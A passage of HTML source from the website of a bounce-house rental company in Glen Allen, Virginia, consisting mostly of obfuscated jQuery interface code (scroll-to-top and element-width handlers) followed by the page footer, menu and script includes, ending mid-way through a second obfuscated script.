x45\x6e\x43\x6d\x46\x4c\x43\x6f\x43\x50\x43\x6b\x6e\x7a\x44\x67\x73\x4b\x56\x56\x63\x4f\x68\x77\x71\x66\x44\x74\x77\x3d\x3d','\x54\x38\x4b\x36\x77\x71\x54\x43\x6b\x63\x4b\x4b','\x77\x6f\x4c\x44\x72\x78\x48\x43\x68\x31\x4c\x44\x70\x38\x4b\x31\x4b\x51\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2f\x41\x38\x4b\x34','\x48\x4d\x4f\x67\x77\x36\x78\x51\x51\x51\x3d\x3d','\x4a\x63\x4f\x59\x77\x35\x5a\x74\x64\x51\x3d\x3d','\x77\x37\x34\x70\x48\x46\x58\x43\x74\x41\x3d\x3d','\x77\x37\x58\x43\x6c\x32\x78\x65\x49\x51\x3d\x3d','\x45\x4d\x4f\x38\x77\x36\x39\x55\x58\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x73\x4f\x78\x44\x77\x63\x3d','\x77\x37\x64\x73\x47\x47\x4e\x68','\x77\x34\x7a\x43\x6b\x38\x4b\x69\x51\x67\x67\x3d','\x44\x4d\x4b\x59\x54\x43\x59\x6f','\x59\x73\x4b\x7a\x50\x7a\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x76\x43\x68\x73\x4b\x4c\x44\x6d\x55\x3d','\x77\x35\x66\x43\x73\x73\x4b\x42\x4d\x32\x73\x3d','\x77\x37\x38\x53\x61\x6d\x76\x43\x74\x38\x4f\x41\x47\x43\x67\x3d','\x52\x73\x4f\x2b\x77\x35\x64\x30\x4e\x77\x3d\x3d','\x44\x38\x4f\x67\x64\x38\x4f\x6c','\x4f\x4d\x4f\x31\x5a\x4d\x4b\x36\x77\x72\x4d\x3d','\x77\x34\x54\x43\x73\x73\x4f\x54','\x77\x37\x77\x71\x4f\x6e\x48\x43\x6e\x41\x3d\x3d','\x47\x63\x4f\x74\x59\x63\x4b\x6b\x77\x70\x77\x3d','\x4d\x4d\x4f\x62\x5a\x73\x4f\x43\x77\x70\x59\x3d','\x4f\x38\x4f\x34\x77\x71\x68\x6f\x77\x71\x59\x3d','\x77\x34\x76\x43\x6f\x73\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x5a\x77\x34\x37\x44\x67\x41\x3d\x3d','\x77\x70\x44\x43\x72\x63\x4b\x54\x49\x63\x4b\x71\x65\x38\x4f\x38\x77\x35\x74\x70\x77\x71\x4a\x4d','\x77\x72\x68\x6b\x77\x72\x4e\x77\x77\x34\x78\x7a\x77\x35\x51\x75\x77\x70\x4c\x43\x6b\x63\x4b\x39','\x47\x38\x4f\x34\x77\x70\x52\x49\x77\x72\x63\x3d','\x77\x34\x62\x43\x75\x63\x4b\x6a\x5a\x79\x77\x3d'];(function(_0x3a034e,_0x42782b){var _0x57a9e8=function(_0x82727e){while(--_0x82727e){_0x3a034e['push'](_0x3a034e['shift']());}};_0x57a9e8(++_0x42782b);}(_0xdbaf,0x155));var _0x27d0=function(_0x161ab3,_0x1e2a16){_0x161ab3=_0x161ab3-0x0;var _0x18554f=_0xdbaf[_0x161ab3];if(_0x27d0['mfZiEB']===undefined){(function(){var _0x31d060;try{var _0x1bec43=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31d060=_0x1bec43();}catch(_0x380302){_0x31d060=window;}var _0x4a523c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31d060['atob']||(_0x31d060['atob']=function(_0x3b16aa){var _0x4b2c82=String(_0x3b16aa)['replace'](/=+$/,'');for(var _0x374340=0x0,_0x32fea2,_0x3bcedb,_0x3b8be8=0x0,_0x4c731f='';_0x3bcedb=_0x4b2c82['charAt'](_0x3b8be8++);~_0x3bcedb&&(_0x32fea2=_0x374340%0x4?_0x32fea2*0x40+_0x3bcedb:_0x3bcedb,_0x374340++%0x4)?_0x4c731f+=String['fromCharCode'](0xff&_0x32fea2>>(-0x2*_0x374340&0x6)):0x0){_0x3bcedb=_0x4a523c['indexOf'](_0x3bcedb);}return _0x4c731f;});}());var _0x3b6993=function(_0x3d26d3,_0x1e2a16){var _0x37f3f9=[],_0x5a7b39=0x0,_0x3c22ba,_0x5323c8='',_0x3fabdd='';_0x3d26d3=atob(_0x3d26d3);for(var _0x3bbbc9=0x0,_0x55ab8d=_0x3d26d3['length'];_0x3bbbc9<_0x55ab8d;_0x3bbbc9++){_0x3fabdd+='%'+('00'+_0x3d26d3['charCodeAt'](_0x3bbbc9)['toString'](0x10))['slice'](-0x2);}_0x3d26d3=decodeURIComponent(_0x3fabdd);for(var _0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x37f3f9[_0x57ae4]=_0x57ae4;}for(_0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4]+_0x1e2a16['charCodeAt'](_0x57ae4%_0x1e2a16['length']))%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;}_0x57ae4=0x0;_0x5a7b39=0x0;for(var _0x39141a=0x0;_0x39141a<_0x3d26d3['length'];_0x39141a++){_0x57ae4=(_0x57ae4+0x1)%0x100;_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4])%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;_0x5323c8+=String['fromCharCode'](_0x3d26d3['charCodeAt'](_0x39141a)^_0x37f3f9[(_0x37f3f9[_0x57ae4]+_0x37f3f9[_0x5a7b39])%0x100]);}return _0x5323c8;};_0x27d0['vzhDkP']=_0x3b6993;_0x27d0['CWQuLy']={};_0x27d0['mfZiEB']=!![];}var _0x500d57=_0x27d0['CWQuLy'][_0x161ab3];if(_0x500d57===undefined){if(_0x27d0['whQWCg']===undefined){_0x27d0['whQWCg']=!![];}_0x18554f=_0x27d0['vzhDkP'](_0x18554f,_0x1e2a16);_0x27d0['CWQuLy'][_0x161ab3]=_0x18554f;}else{_0x18554f=_0x500d57;}return _0x18554f;};$(()=>{var _0x4fc398={'\x52\x66\x7a\x74\x53':function(_0x5ec700,_0x251cf1){return _0x5ec700(_0x251cf1);},'\x67\x6f\x59\x4f\x67':_0x27d0('0x0','\x31\x59\x67\x66'),'\x59\x58\x70\x4d\x6f':_0x27d0('0x1','\x43\x34\x69\x67'),'\x77\x59\x4a\x41\x64':_0x27d0('0x2','\x5e\x29\x24\x58'),'\x41\x43\x63\x4c\x72':_0x27d0('0x3','\x73\x55\x49\x65'),'\x72\x41\x77\x78\x54':function(_0x3c0006,_0x14a823){return _0x3c0006===_0x14a823;},'\x43\x68\x44\x50\x51':_0x27d0('0x4','\x23\x31\x51\x31'),'\x4b\x76\x63\x73\x7a':_0x27d0('0x5','\x38\x35\x46\x56'),'\x4d\x48\x48\x68\x7a':function(_0x4032b4,_0x400cdc){return _0x4032b4(_0x400cdc);}};_0x4fc398[_0x27d0('0x6','\x6a\x25\x24\x79')]($,_0x4fc398[_0x27d0('0x7','\x56\x36\x6d\x38')])['\x6f\x6e'](_0x4fc398[_0x27d0('0x8','\x38\x35\x46\x56')],function(_0x18caea){var _0x4f8cdc={'\x53\x54\x66\x7a\x49':function(_0x422557,_0x43d322){return _0x4fc398[_0x27d0('0x9','\x5e\x29\x24\x58')](_0x422557,_0x43d322);},'\x51\x51\x45\x70\x5a':_0x4fc398[_0x27d0('0xa','\x42\x37\x69\x54')],'\x56\x5a\x48\x44\x66':_0x4fc398[_0x27d0('0xb','\x40\x6d\x78\x75')],'\x6d\x50\x4d\x73\x63':_0x4fc398[_0x27d0('0xc','\x31\x59\x67\x66')],'\x43\x72\x4e\x6e\x6f':_0x4fc398[_0x27d0('0xd','\x2a\x6d\x21\x26')]};if(_0x4fc398[_0x27d0('0xe','\x58\x29\x39\x71')](_0x4fc398[_0x27d0('0xf','\x24\x6c\x56\x68')],_0x4fc398[_0x27d0('0x10','\x6a\x25\x24\x79')])){_0x4f8cdc[_0x27d0('0x11','\x52\x7a\x31\x67')]($,_0x4f8cdc[_0x27d0('0x12','\x43\x34\x69\x67')])['\x6f\x6e'](_0x4f8cdc[_0x27d0('0x13','\x6a\x40\x76\x76')],function(_0x461c94){_0x461c94[_0x27d0('0x14','\x4c\x40\x71\x41')]();_0x4f8cdc[_0x27d0('0x15','\x40\x6d\x78\x75')]($,_0x4f8cdc[_0x27d0('0x16','\x4e\x39\x46\x23')])[_0x27d0('0x17','\x5d\x4f\x77\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4f8cdc[_0x27d0('0x18','\x4c\x6c\x31\x62')]);});}else{_0x18caea[_0x27d0('0x19','\x6a\x40\x76\x76')]();_0x4fc398[_0x27d0('0x1a','\x52\x7a\x31\x67')]($,_0x4fc398[_0x27d0('0x1b','\x7a\x77\x58\x5e')])[_0x27d0('0x1c','\x4d\x23\x50\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4fc398[_0x27d0('0x1d','\x44\x45\x70\x33')]);}});});$(()=>{var _0x5be61b={'\x6c\x4c\x69\x6c\x58':function(_0x26b44e,_0xd58c8c){return _0x26b44e(_0xd58c8c);},'\x73\x69\x4d\x4c\x61':_0x27d0('0x1e','\x6f\x79\x76\x50'),'\x4e\x52\x50\x51\x44':function(_0x4263ad,_0x601581,_0x426f33,_0xa9b67){return _0x4263ad(_0x601581,_0x426f33,_0xa9b67);},'\x77\x6a\x6a\x6c\x70':function(_0x4775f9,_0x587672){return _0x4775f9(_0x587672);},'\x53\x6f\x71\x70\x43':function(_0x2139ce,_0x20ae99,_0x22d4d1){return _0x2139ce(_0x20ae99,_0x22d4d1);},'\x45\x56\x6a\x53\x75':function(_0x1a6daa,_0x7d6738){return _0x1a6daa(_0x7d6738);},'\x58\x66\x75\x70\x6b':function(_0x48b9ed,_0x53b1a4){return _0x48b9ed(_0x53b1a4);},'\x43\x4c\x68\x77\x49':_0x27d0('0x1f','\x47\x4f\x46\x6e'),'\x6f\x78\x62\x4a\x47':_0x27d0('0x20','\x31\x59\x67\x66'),'\x5a\x5a\x72\x4f\x61':function(_0x3d8fa7,_0x4e1e91){return _0x3d8fa7>_0x4e1e91;},'\x53\x69\x71\x6c\x70':function(_0x24c144,_0x542211){return _0x24c144*_0x542211;},'\x57\x49\x52\x56\x71':function(_0x446291,_0x3cbb1e){return _0x446291===_0x3cbb1e;},'\x43\x68\x49\x65\x53':_0x27d0('0x21','\x2a\x6d\x21\x26'),'\x57\x62\x41\x65\x5a':function(_0x340daa,_0x3632d7){return _0x340daa(_0x3632d7);},'\x58\x75\x56\x50\x58':function(_0x1ab8ad,_0x257503){return _0x1ab8ad===_0x257503;},'\x61\x53\x78\x77\x71':_0x27d0('0x22','\x47\x4f\x46\x6e'),'\x42\x4e\x53\x55\x58':function(_0x3bccb6,_0x50ff60){return _0x3bccb6!==_0x50ff60;},'\x4c\x57\x51\x6b\x4d':_0x27d0('0x23','\x43\x34\x69\x67'),'\x52\x75\x79\x57\x77':_0x27d0('0x24','\x6a\x25\x24\x79'),'\x6b\x48\x6d\x67\x41':function(_0x1cbb03,_0x3e3205,_0x3f5909){return _0x1cbb03(_0x3e3205,_0x3f5909);},'\x63\x56\x79\x56\x48':function(_0x123d09,_0x3e6f87){return _0x123d09(_0x3e6f87);},'\x65\x53\x74\x63\x72':_0x27d0('0x25','\x5e\x29\x24\x58'),'\x79\x67\x4d\x78\x70':_0x27d0('0x26','\x71\x72\x5d\x7a'),'\x61\x62\x6c\x42\x65':function(_0x2c9fbc,_0x2bbddb,_0x4f9aed,_0x3098e8){return _0x2c9fbc(_0x2bbddb,_0x4f9aed,_0x3098e8);},'\x4e\x4b\x76\x47\x70':_0x27d0('0x27','\x77\x73\x57\x66'),'\x46\x56\x5a\x61\x66':function(_0x18a232,_0x1d265f){return _0x18a232>_0x1d265f;},'\x50\x61\x74\x68\x65':_0x27d0('0x28','\x76\x50\x28\x37'),'\x74\x42\x63\x76\x43':function(_0x34a966,_0x29a1d0){return _0x34a966*_0x29a1d0;},'\x6a\x78\x47\x4a\x42':_0x27d0('0x29','\x4e\x39\x46\x23'),'\x6b\x55\x6b\x4c\x77':function(_0x1a00fd,_0x5289cf){return _0x1a00fd(_0x5289cf);},'\x61\x71\x57\x51\x7a':function(_0x23cca0,_0x3eb7c4){return _0x23cca0!==_0x3eb7c4;},'\x57\x55\x51\x48\x65':_0x27d0('0x2a','\x52\x7a\x31\x67'),'\x6d\x50\x78\x61\x50':function(_0x522472,_0x340a91){return _0x522472(_0x340a91);},'\x45\x67\x42\x73\x6b':_0x27d0('0x2b','\x52\x7a\x31\x67'),'\x47\x73\x53\x76\x4b':function(_0x2a74a7,_0x125f94){return _0x2a74a7(_0x125f94);},'\x70\x74\x6d\x54\x72':_0x27d0('0x2c','\x32\x54\x34\x6b'),'\x53\x59\x51\x43\x57':_0x27d0('0x2d','\x32\x73\x50\x35'),'\x78\x66\x4b\x41\x4b':function(_0x4ddf63,_0x136b71,_0x1737b7,_0x511cf4){return _0x4ddf63(_0x136b71,_0x1737b7,_0x511cf4);},'\x4e\x5a\x6e\x42\x59':function(_0x28daf4,_0x15f177){return _0x28daf4(_0x15f177);},'\x4b\x44\x4c\x53\x6a':_0x27d0('0x2e','\x2a\x6d\x21\x26'),'\x52\x4c\x77\x44\x46':_0x27d0('0x2f','\x56\x7a\x26\x65')};let _0x1cddf3=_0x5be61b[_0x27d0('0x30','\x6a\x40\x76\x76')]($,_0x5be61b[_0x27d0('0x31','\x5e\x29\x24\x58')]);let _0x9c375=_0x5be61b[_0x27d0('0x32','\x26\x32\x58\x71')]($,_0x5be61b[_0x27d0('0x33','\x40\x6d\x78\x75')])[_0x27d0('0x34','\x4c\x6c\x31\x62')](_0x5be61b[_0x27d0('0x35','\x76\x50\x28\x37')]);let _0x40d9ce=_0x9c375[_0x27d0('0x36','\x41\x63\x31\x61')];_0x5be61b[_0x27d0('0x37','\x39\x78\x55\x34')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x1cddf3);_0x5be61b[_0x27d0('0x38','\x56\x7a\x26\x65')]($,_0x5be61b[_0x27d0('0x39','\x76\x50\x28\x37')])[_0x27d0('0x3a','\x37\x4a\x61\x6f')]();_0x1cddf3['\x6f\x6e'](_0x5be61b[_0x27d0('0x3b','\x7a\x77\x58\x5e')],function(_0x533d4f){if(_0x5be61b[_0x27d0('0x3c','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x3d','\x40\x46\x62\x31')],_0x5be61b[_0x27d0('0x3e','\x2a\x6d\x21\x26')])){_0x533d4f[_0x27d0('0x3f','\x26\x32\x58\x71')]();let _0x11bdaa=_0x5be61b[_0x27d0('0x40','\x43\x34\x69\x67')]($,this)[_0x27d0('0x41','\x23\x31\x51\x31')](_0x5be61b[_0x27d0('0x42','\x23\x31\x51\x31')]);if(_0x11bdaa){if(_0x5be61b[_0x27d0('0x43','\x76\x50\x28\x37')](_0x5be61b[_0x27d0('0x44','\x23\x31\x51\x31')],_0x5be61b[_0x27d0('0x45','\x39\x2a\x37\x23')])){_0x5be61b[_0x27d0('0x46','\x4e\x39\x46\x23')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x47','\x42\x37\x69\x54')]($,this));}else{_0x533d4f[_0x27d0('0x48','\x33\x39\x66\x61')]();let _0x3f0d11=_0x5be61b[_0x27d0('0x49','\x32\x54\x34\x6b')]($,this)[_0x27d0('0x4a','\x39\x2a\x37\x23')](_0x5be61b[_0x27d0('0x4b','\x77\x73\x57\x66')]);if(_0x3f0d11){_0x5be61b[_0x27d0('0x4c','\x2a\x6d\x21\x26')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x4d','\x2a\x6d\x21\x26')]($,this));}else{_0x5be61b[_0x27d0('0x4e','\x4b\x44\x59\x38')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x4f','\x71\x72\x5d\x7a')]($,this));}}}else{if(_0x5be61b[_0x27d0('0x50','\x2a\x6d\x21\x26')](_0x5be61b[_0x27d0('0x51','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x52','\x24\x6c\x56\x68')])){_0x5be61b[_0x27d0('0x53','\x40\x6d\x78\x75')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x54','\x7a\x77\x58\x5e')]($,this));}else{var _0x2253d6={'\x56\x51\x4b\x51\x65':function(_0x275a09,_0x23b12a){return _0x5be61b[_0x27d0('0x55','\x42\x37\x69\x54')](_0x275a09,_0x23b12a);},'\x51\x6c\x57\x54\x6b':_0x5be61b[_0x27d0('0x56','\x4c\x6c\x31\x62')],'\x65\x4a\x4c\x4a\x47':_0x5be61b[_0x27d0('0x57','\x4c\x6c\x31\x62')]};_0x1cddf3[_0x27d0('0x58','\x64\x67\x69\x48')](_0x5be61b[_0x27d0('0x59','\x37\x4a\x61\x6f')]);_0x9c375[_0x27d0('0x5a','\x23\x31\x51\x31')](function(){_0x2253d6[_0x27d0('0x5b','\x36\x6d\x29\x37')]($,this)[_0x27d0('0x5c','\x58\x29\x39\x71')](_0x2253d6[_0x27d0('0x5d','\x4b\x44\x59\x38')],_0x2253d6[_0x27d0('0x5e','\x41\x63\x31\x61')]);});}}}else{let _0x40b70a=0x0;for(let _0x51426c=_0x40d9ce;_0x5be61b[_0x27d0('0x5f','\x23\x31\x51\x31')](_0x51426c,0x0);_0x51426c--){let _0x679ddb=_0x9c375['\x65\x71'](_0x40b70a);let _0x4d400e=_0x5be61b[_0x27d0('0x60','\x2a\x35\x79\x45')](_0x51426c,0x64)+'\x25';_0x679ddb[_0x27d0('0x61','\x5d\x4f\x77\x30')](_0x5be61b[_0x27d0('0x62','\x5d\x4f\x77\x30')],_0x27d0('0x63','\x77\x73\x57\x66')+_0x4d400e+'\x29');_0x40b70a++;}_0x1cddf3[_0x27d0('0x64','\x32\x73\x50\x35')](_0x5be61b[_0x27d0('0x65','\x2a\x35\x79\x45')]);}});function _0x12b6cf(_0x9c375,_0x40d9ce,_0x1cddf3){var _0x46cada={'\x77\x5a\x77\x67\x53':function(_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea){return _0x5be61b[_0x27d0('0x66','\x40\x6d\x78\x75')](_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea);},'\x7a\x67\x71\x42\x6d':function(_0x4a2eff,_0x4fed90){return _0x5be61b[_0x27d0('0x67','\x6f\x79\x76\x50')](_0x4a2eff,_0x4fed90);}};if(_0x5be61b[_0x27d0('0x68','\x26\x32\x58\x71')](_0x5be61b[_0x27d0('0x69','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x6a','\x39\x78\x55\x34')])){_0x46cada[_0x27d0('0x6b','\x6f\x6f\x72\x42')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x46cada[_0x27d0('0x6c','\x67\x64\x79\x68')]($,this));}else{let _0x3559fe=0x0;for(let _0x5ea97e=_0x40d9ce;_0x5be61b[_0x27d0('0x6d','\x47\x4f\x46\x6e')](_0x5ea97e,0x0);_0x5ea97e--){if(_0x5be61b[_0x27d0('0x6e','\x40\x46\x62\x31')](_0x5be61b[_0x27d0('0x6f','\x39\x78\x55\x34')],_0x5be61b[_0x27d0('0x70','\x4d\x23\x50\x25')])){e[_0x27d0('0x71','\x36\x6d\x29\x37')]();_0x5be61b[_0x27d0('0x72','\x31\x59\x67\x66')]($,_0x5be61b[_0x27d0('0x73','\x4b\x44\x59\x38')])[_0x27d0('0x74','\x38\x35\x46\x56')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5be61b[_0x27d0('0x75','\x42\x37\x69\x54')]);}else{let _0x15299f=_0x9c375['\x65\x71'](_0x3559fe);let _0x3aae9c=_0x5be61b[_0x27d0('0x76','\x39\x78\x55\x34')](_0x5ea97e,0x64)+'\x25';_0x15299f[_0x27d0('0x77','\x37\x4a\x61\x6f')](_0x5be61b[_0x27d0('0x78','\x43\x34\x69\x67')],_0x27d0('0x79','\x52\x7a\x31\x67')+_0x3aae9c+'\x29');_0x3559fe++;}}_0x1cddf3[_0x27d0('0x7a','\x48\x52\x54\x44')](_0x5be61b[_0x27d0('0x7b','\x4a\x6a\x6c\x67')]);}}function _0x2b3a10(_0x9c375,_0x1cddf3){var _0x54ebad={'\x44\x69\x6f\x76\x77':function(_0x5204fe,_0x2da114){return _0x5be61b[_0x27d0('0x7c','\x5d\x4f\x77\x30')](_0x5204fe,_0x2da114);},'\x73\x66\x71\x63\x77':_0x5be61b[_0x27d0('0x7d','\x67\x64\x79\x68')],'\x41\x47\x48\x43\x66':_0x5be61b[_0x27d0('0x7e','\x6f\x79\x76\x50')]};if(_0x5be61b[_0x27d0('0x7f','\x74\x42\x68\x26')](_0x5be61b[_0x27d0('0x80','\x77\x73\x57\x66')],_0x5be61b[_0x27d0('0x81','\x26\x32\x58\x71')])){let _0x7b3f64=_0x9c375['\x65\x71'](x);let _0x4530dd=_0x5be61b[_0x27d0('0x82','\x24\x6c\x56\x68')](i,0x64)+'\x25';_0x7b3f64[_0x27d0('0x83','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x84','\x4d\x23\x50\x25')],_0x27d0('0x85','\x7a\x77\x58\x5e')+_0x4530dd+'\x29');x++;}else{_0x1cddf3[_0x27d0('0x86','\x4a\x6a\x6c\x67')](_0x5be61b[_0x27d0('0x87','\x58\x29\x39\x71')]);_0x9c375[_0x27d0('0x88','\x6a\x40\x76\x76')](function(){if(_0x5be61b[_0x27d0('0x89','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x8a','\x26\x32\x58\x71')],_0x5be61b[_0x27d0('0x8b','\x6a\x25\x24\x79')])){_0x5be61b[_0x27d0('0x8c','\x2a\x6d\x21\x26')]($,this)[_0x27d0('0x8d','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x8e','\x64\x67\x69\x48')],_0x5be61b[_0x27d0('0x8f','\x42\x37\x69\x54')]);}else{_0x54ebad[_0x27d0('0x90','\x40\x46\x62\x31')]($,this)[_0x27d0('0x91','\x71\x72\x5d\x7a')](_0x54ebad[_0x27d0('0x92','\x39\x2a\x37\x23')],_0x54ebad[_0x27d0('0x93','\x4c\x40\x71\x41')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget">
            <span class="h4"><a class="phone" href="tel:8049010260">804-901-0260</a></span>
        </div>
        <div class="widget">
            <span class="footer-address">Glen Allen, VA 23059</span>
        </div>
    </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
             <div class="social-media"><a title="Bounce Geeks LLC Facebook" alt="Facebook" href="https://www.facebook.com/bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Bounce Geeks LLC Twitter" alt="Twitter" href="https://www.twitter.com/Bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Bounce Geeks LLC YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCCiLjylYoATOtKishZ5zf4Q" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<p>
	&copy; <script>
                                document.write(new Date().getFullYear());
                            </script> Bounce Geeks LLC  All rights reserved</p>
<div style='display:none'>&nbsp;</div><div id='l56dd06b4a69aa5a51338e268c5a55660' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="copyright" style="color: #f4f4f4; background:#222222; padding: 10px;">
    <div class="container text-center">
        <div class="col-md-12">
           <span>Designed by&nbsp;<a href="https://www.partyrental.marketing/" style="color: #ffffff;">Party Rental Marketing</a></span>
        </div>
    </div>
</div>

<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:8049010260"><i class="menu-item-icon fa fa-phone"></i>Call Now</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:8049010260"><i class="menu-item-icon fas fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/cart/"><i class="menu-item-icon fa fa-cart-plus"></i>View Cart</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-plus menu-toggle-icon"></i>Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script type="text/javascript">
var _0x241f=['\x47\x38\x4f\x73\x77\x70\x38\x58\x54\x63\x4f\x78\x5a\x44\x6b\x66\x56\x47\x73\x3d','\x59\x6b\x6e\x44\x6f\x56\x6e\x44\x70\x6d\x6e\x44\x6a\x32\x52\x2b\x43\x42\x44\x43\x71\x79\x6e\x44\x76\x53\x66\x44\x6b\x79\x55\x69\x77\x37\x56\x67\x50\x33\x37\x43\x68\x54\x46\x74\x46\x63\x4f\x34\x77\x72\x5a\x2f\x77\x37\x59\x74\x77\x6f\x51\x5a\x77\x37\x70\x66\x46\x6d\x4d\x75\x63\x32\x31\x47\x77\x37\x62\x44\x68\x63\x4f\x6e\x77\x72\x5a\x76\x51\x63\x4f\x4d\x77\x6f\x54\x43\x6d\x30\x42\x65\x77\x36\x70\x57\x77\x37\x66\x44\x67\x45\x54\x44\x73\x78\x58\x43\x76\x63\x4f\x4b\x77\x6f\x49\x37\x57\x41\x66\x43\x6b\x6c\x4d\x79\x58\x55\x76\x44\x6c\x57\x4e\x56\x4b\x38\x4b\x58\x48\x38\x4f\x77\x49\x63\x4f\x33\x43\x54\x50\x44\x67\x47\x58\x44\x73\x4d\x4f\x79\x77\x35\x78\x79\x46\x57\x64\x59\x44\x52\x44\x43\x6e\x6a\x4c\x44\x6e\x53\x51\x36\x65\x6d\x66\x43\x6e\x41\x5a\x55\x4a\x73\x4f\x48\x42\x58\x6a\x44\x68\x30\x4d\x72\x49\x38\x4f\x2b\x4f\x38\x4f\x4d\x63\x48\x51\x2f\x42\x32\x4c\x43\x68\x73\x4f\x33\x77\x6f\x63\x72\x77\x37\x48\x44\x6c\x32\x6f\x57\x77\x71\x4a\x4a\x77\x72\x59\x55\x49\x63\x4b\x44\x